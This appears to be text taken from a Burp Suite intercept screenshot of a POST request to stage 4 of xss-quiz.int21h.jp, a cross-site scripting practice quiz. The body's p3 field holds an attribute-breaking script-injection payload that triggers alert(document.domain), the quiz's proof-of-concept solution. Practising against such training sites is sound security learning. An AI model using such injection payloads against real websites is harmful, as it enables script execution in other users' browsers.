 Request to http://xss-quiz.int21h.jp:80 [49.212.184.219]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /stage_4.php?sid=2fab268cec671582eb79e53e737fc4b3f9e54c42 HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: http://xss-quiz.int21h.jp
Connection: close
Referer: http://xss-quiz.int21h.jp/stage_4.php?sid=6a435da0cb301e13fdbc6d02d26d5de8982f4b13
Cookie: PHPSESSID=ocof0hie173blikhhkdi06alo4; __utma=251560719.191944917.1587549972.1587549972.158
__utmz=251560719.1587549972.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmb=251560719.8.
Upgrade-Insecure-Requests: 1
p1=mrzhang76&p2=Japan&p3="><script>alert(document.domain)</script>